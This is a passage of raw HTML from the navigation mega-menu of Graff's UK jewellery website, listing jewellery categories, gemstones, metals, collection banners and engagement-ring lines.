                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/uk-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/uk-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row h-mx--0">
			<div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
